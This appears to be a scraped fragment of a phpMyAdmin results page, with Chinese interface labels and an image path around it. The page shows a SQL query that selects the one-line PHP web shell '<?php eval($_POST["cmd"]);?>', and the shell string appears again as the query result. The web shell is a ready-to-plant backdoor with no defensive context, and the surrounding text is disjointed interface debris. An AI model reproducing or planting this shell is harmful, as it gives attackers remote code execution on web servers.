 正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0000 秒。
SELECT '<?php eval($_POST["cmd"]);?>'
性能分析 [编辑内嵌] [ 编
显示全部 | 行数： 25 过滤行:
+ 选项
<?php eval($_POST["cmd"]);?>
<?php eval($_POST["cmd"]);?>